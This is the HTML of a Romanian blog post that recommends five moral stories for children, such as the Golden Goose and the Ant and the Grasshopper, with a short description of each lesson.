.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:5px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28.5%;float:left;margin:0 2px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- cod analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-1842646-18'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1842646-18');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2294239994210170158&amp;zx=37c88cec-acc9-44f2-80bc-00bc4ea488e0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2294239994210170158&amp;zx=37c88cec-acc9-44f2-80bc-00bc4ea488e0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3000694417355382&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-3000694417355382 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:block;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='https://stiri.robloguri.info/p/curs-valutar-bnr-la-zi.html'>Curs valutar</a></li>
<li><a href='https://stiri.robloguri.info/p/contact.html'>Contact</a></li>
<li><a href='https://stiri.robloguri.info/p/politica-de-confidentialitate.html'>Politica de Confidențialitate</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='rss' href='http://www.cinemagie.info/feeds/posts/default' target='_blank' title='rss'></a></li>
<li><a class='facebook' href='https://www.facebook.com/StiriITReviewReduceri' target='_blank' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/+DanielNicolaeVirdol' target='_blank' title='gplus'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://stiri.robloguri.info/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Stiri de ultima ora, stiri despre politica, justitie, economie' height='120px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEj0-Eom9stYvR8xB77O-fijjcgrA--142EOUlQvm6i8gh92HSDyWwV91jH8ECquBijPGiCqlXbGzK8hI1ESFcR1o_1rHg2H2tEPduB8aEHsVl0So7afvpX5DzUihfYtcYAUfZ_mkBYthbU1gp1iveM8Eo8hZ3U84zfxZb9HBUARQ4MZTjMpYnvkTO6o=s288' style='display: block' width='288px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://stiri.robloguri.info/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Politica' itemprop='url'>Politica</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Monden' itemprop='url'>Monden</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Economie' itemprop='url'>Economie</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Sport' itemprop='url'>Sport</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Craiova' itemprop='url'>Craiova</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Extern' itemprop='url'>Extern</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Diverse' itemprop='url'>Diverse</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g/s320/povesti+pentru+copii.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://stiri.robloguri.info/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://stiri.robloguri.info/search/label/Educatie' property='v:title' rel='v:url'>Educatie</a></span>
<brc>/</brc>
<span>5 povești cu morală pentru copii</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
5 povești cu morală pentru copii
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://stiri.robloguri.info/2019/01/5-povesti-cu-morala-pentru-copii.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://stiri.robloguri.info/2019/01/5-povesti-cu-morala-pentru-copii.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2019-01-22T13:25:00+02:00'>13:25</abbr></a>
</span>
<span class='label-head'>
<a href='https://stiri.robloguri.info/search/label/Educatie' rel='tag'>Educatie</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2256541917701497074' itemprop='articleBody'>
<meta content='Copiii se bucură citind despre diferite personaje și întâmplări din povesti. Dar cât de des învață ceva din aceste povestiri?    Ce-ar fi da...' name='twitter:description'/>
Copiii se bucură citind despre diferite personaje și întâmplări din povesti. Dar cât de des învață ceva din aceste povestiri?<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g/s1600/povesti+pentru+copii.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="400" data-original-width="400" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g/s320/povesti+pentru+copii.jpg" width="320" /></a></div>
Ce-ar fi dacă copilul dumneavoastră ar putea fi învățat bunele maniere sau obiceiuri prin aceste povestiri, care pot fi aplicate în viața lor de zi cu zi? De fapt, modul în care un copil se comportă, discută și răspunde unei situații, poate fi influențat în mod direct de povestiri simple, morale. Iată câteva din cele mai populare și mai ușor de înțeles <a href="https://povesti-ro.weebly.com/" target="_blank">povești</a> morale.<br />
<br />
1. <a href="https://povesti-ro.weebly.com/gasca-de-aur-fratii-grimm.html" target="_blank">Gâsca de Aur</a> - Această poveste este despre un fermier care avea o gâscă care făcea câte un ou de aur în fiecare zi. Pe măsură ce povestea continuă, subiectul se concentrează asupra temelor de lăcomie și asupra modului în care lăcomia poate distruge viața cuiva.<br />
<br />
2. <a href="https://povesti-ro.weebly.com/greierele-si-furnica-de-asop.html" target="_blank">Greierele si Furnica</a> - Această poveste se bazează pe conceptul de a lucra din greu în prezent pentru un viitor prosper și are ca personaje, o furnică muncitoare și un greiere leneș. Prin această poveste, copiii vor înțelege nevoia, importanța și beneficiile muncii.<br />
<br />
3. <a href="https://povesti-ro.weebly.com/crocodilul-cel-lacom-poveste-cu-morala.html" target="_blank">Crocodilul cel lacom</a> - Bazat pe tema lăcomiei, această poveste descrie o întâlnire care implică un băiat, un crocodil și un iepure. Această poveste îi învață pe copii despre esența proverbului - "Nu da vrabia din mână pentru cioara de pe gard"<br />
<br />
4. <a href="https://povesti-ro.weebly.com/baiatul-care-a-strigat-lupul-poveste-cu-morala.html" target="_blank">Băiatul care a luptat cu lupul</a> - Această poveste dovedește că nimeni nu va crede un mincinos, chiar și atunci când spune adevărul. Principalul subiect este centrat pe modul în care obiceiul de a minți afectează un băiat păstor.<br />
<br />
5. <a href="https://povesti-ro.weebly.com/ratusca-cea-urata-hans-christian-andersen.html" target="_blank">Rățușca cea urâtă</a> - Această poveste se referă la conceptul de aparență și accentuează faptul că frumusețea nu înseamnă superoritate. Ea descrie evenimentele prin care trece o rață urâtă și provocările cu care se confruntă datorită aspectului ei.
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://stiri.robloguri.info/2019/01/5-povesti-cu-morala-pentru-copii.html&title=5 povești cu morală pentru copii' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://stiri.robloguri.info/2019/01/5-povesti-cu-morala-pentru-copii.html&title=5 povești cu morală pentru copii' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://stiri.robloguri.info/2019/01/5-povesti-cu-morala-pentru-copii.html&title=5 povești cu morală pentru copii' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://stiri.robloguri.info/2019/01/5-povesti-cu-morala-pentru-copii.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g/s320/povesti+pentru+copii.jpg&description=Copiii se bucură citind despre diferite personaje și întâmplări din povesti. Dar cât de des învață ceva din aceste povestiri?    Ce-ar fi da...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://stiri.robloguri.info/2019/01/5-povesti-cu-morala-pentru-copii.html&title=5 povești cu morală pentru copii' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Educatie
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://stiri.robloguri.info/2019/02/george-rr-martin-vorbeste-despre-night.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://stiri.robloguri.info/2019/01/emagro-reducere-de-pana-la-40-la-tehnologie-lenovo.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g/s320/povesti+pentru+copii.jpg' itemprop='url'/>
</div>
<meta content='Stiri de ultima ora, stiri despre politica, justitie, economie' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Niciun comentariu</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<p>Rețineți: Numai membrii acestui blog pot posta comentarii.</p>
<a href='https://www.blogger.com/comment/frame/2294239994210170158?po=2256541917701497074&hl=ro&saa=85391&origin=https://stiri.robloguri.info' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Abonați-vă la:
<a class='feed-link' href='https://stiri.robloguri.info/feeds/2256541917701497074/comments/default' target='_blank' type='application/atom+xml'>
Postare comentarii
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://stiri.robloguri.info/2019/01/5-povesti-cu-morala-pentru-copii.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML302'>
</div></div>
<div id='sidebar2-wrapper'>
<div class='sidebar no-items section' id='sidebar22'></div>
</div>
<div class='recent-boxes' id='recent-boxes2'>
<div class='box-sec section' id='box-sec2' name='Box Layout 2'><div class='widget HTML' data-version='1' id='HTML24'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Stiri despre EMAG</h2>
<div class='widget-content'>
<span id="sorabox" data-label="EMAG"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Stiri despre Tehnologie</h2>
<div class='widget-content'>
<span id="carousel" data-label="Tehnologie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Stiri din Educatie</h2>
<div class='widget-content'>
<span id="sorabox" data-label="Educatie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Stiri din Sport</h2>
<div class='widget-content'>
<span id="carousel" data-label="Sport"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Stiri despre Economie</h2>
<div class='widget-content'>
<span id="sorabox" data-label="Economie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Stiri din domeniul social</h2>
<div class='widget-content'>
<span id="carousel" data-label="Social"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Stiri despre Simona Halep</h2>
<div class='widget-content'>
<span id="videos" data-label="Simona Halep"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Articole populare</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2019/02/george-rr-martin-vorbeste-despre-night.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso/s72-c/George+RR+Martin.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2019/02/george-rr-martin-vorbeste-despre-night.html'>George RR Martin vorbește despre Night King din &#8221;Urzeala tronurilor&#8221;</a></div>
<div class='item-snippet'>Scriitorul american George R.R. Martin, autorul cărților  pe care se bazează filmul serial &#8221;Urzeala tronurilor&#8221; , a dezvăluit ce reprezintă,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/interviu-cu-iulian-stanciu-ceo-emag.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE4qAhjEue3pyzwy8LBNQDPYHDMOo5vAW8-XBWkcDEsnB-4bM1xSd_vflmsV7_omrrXUi9pgrqDTj0Li8xLJWw4fu85-axoEBDhoE6Mk2ICNx37YwwPWhYoqmjLOB2EwvpFkRPRDelg80/s72-c/iulian-stanciu-bw-copy.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/interviu-cu-iulian-stanciu-ceo-emag.html'>Interviu cu Iulian Stanciu, CEO eMAG</a></div>
<div class='item-snippet'>Un interviu realizat de revista Business Magazin cu CEO-ul EMAG , Iulian Stanciu, sau omul care conduce magazinul online EMAG, chiar daca de...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E/s72-c/Ion+Iliescu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html'>Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției</a></div>
<div class='item-snippet'>Fostul președinte Ion Iliescu și Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decem...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/program-auchan-sarbatori-de-craciun-2018-revelion.html' target='_blank'>
